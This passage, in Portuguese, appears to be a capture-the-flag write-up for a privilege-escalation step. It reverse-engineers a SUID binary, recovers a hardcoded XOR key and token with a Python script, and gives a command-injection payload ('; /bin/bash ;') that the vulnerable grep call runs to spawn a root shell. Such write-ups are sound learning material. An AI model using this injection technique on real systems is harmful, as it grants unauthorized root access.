

Em seguida, analisamos o binário utilizando o Ghidra para entender sua lógica interna e avançar na exploração.



Durante a análise do binário no Ghidra, foi identificada a função FUN_00101289, responsável por realizar uma operação de XOR (usada para criptografar/descriptografar dados). A partir da análise do código, foi possível extrair a chave utilizada, identificada como: 2233445566778899aabb.





Analisando outras funções do binário, foi identificada a função FUN_0010130c, que executa as seguintes ações:
- Solicita um token ao usuário
- Aplica uma operação XOR utilizando uma chave hardcoded
- Compara o resultado com um valor esperado armazenado em memória
- Caso a validação seja bem-sucedida, executa o comando grep em /etc/passwd com privilégios de root (SUID)




O binário validava a entrada com strcmp, comparando o valor fornecido pelo usuário com o conteúdo de DAT_00104020. Esse valor estava ofuscado em XOR e era decodificado em tempo de execução. O token utilizado na verificação correspondia ao valor em XOR 6f587c040e00b1f09bee.


Como a chave de criptografia em XOR já havia sido identificada anteriormente, bastou descriptografar o token do usuário para recuperar o valor esperado. Abaixo foi utilizado um script para descriptografar os dados aplicando XOR com a chave previamente encontrada.
chave = bytes.fromhex("2233445566778899aabb")
cifrado = bytes.fromhex("6f587c040e00b1f09bee")
token = bytes([cifrado[i] ^ chave[i] for i in range(10)])
print(token.decode())



Com o token obtido, foi possível executar o binário com privilégios de root. O binário chamava o comando grep como root sem qualquer sanitização da entrada do usuário, o que permitiu explorar uma command injection e executar comandos arbitrários com privilégios elevados.



A partir disso, executamos o binário explorando o command injection ao chamar bash, o que permitiu obter uma shell privilegiada como root.

/usr/bin/vaultauth
Mk8Qhw9i1U
a' /etc/passwd ; /bin/bash ; echo '



A flag root se encontra no diretório /root.

